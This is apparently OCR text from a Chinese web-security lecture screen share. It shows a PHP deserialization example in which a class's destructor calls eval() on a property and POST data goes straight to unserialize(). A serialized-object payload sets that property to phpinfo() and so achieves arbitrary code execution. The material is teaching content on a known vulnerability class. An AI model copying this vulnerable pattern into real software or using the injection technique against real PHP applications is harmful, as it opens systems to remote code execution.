 腾讯会议
录制中
正在讲话: Web 黄讲师;
反序列化例题之注入恶意代码
class info{
public $data = 'echo \'admin\';';
function __destruct()
{
eval($this->data);
}
}
if(isset($_POST['data'])){
unserialize($_POST['data']);
}else{
highlight_file( filename: __FILE__);
new info();
}
注入恶意代码导致任意代码执行：
data=O:4:"info":1:{s:4:"data";s:10:"p
hpinfo();";}
Web 黄讲师的屏幕共享
中
24
19:33